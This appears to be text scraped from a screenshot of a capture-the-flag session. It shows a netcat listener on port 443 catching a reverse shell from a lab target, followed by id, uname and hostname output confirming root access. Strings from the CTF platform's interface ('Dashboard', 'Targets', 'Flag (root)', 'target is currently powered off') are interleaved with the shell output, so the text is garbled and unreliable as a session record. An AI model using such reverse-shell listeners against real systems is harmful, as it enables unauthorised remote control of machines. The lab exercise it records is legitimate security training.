 └─$ nc -nvlp 443
This target is currently powered off.
listening on [any] 443 ...
connect to [10.10.0.122] from (UNKNOWN) [10.0.11.1] 39196
root@agbogbloshie:/opt/app# id
id
uid=0(root) gid=0(root) groups=0(root)
root@agbogbloshie:/opt/app# uname -a
uname -a
Server time: 16:51
Linux agbogbloshie.brctf.africa 6.1.0-25-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.106-3 (2024-08-26) x86_64 GNU/Linux
root@agbogbloshie:/opt/app# hostname
Advanced, Rootable, Timed
hostname
Dashboard
agbogbloshie / 10.0.11.1
agbogbloshie.brctf.africa
root@agbogbloshie:/opt/app#
Targets
1: Flag (root)
2: Services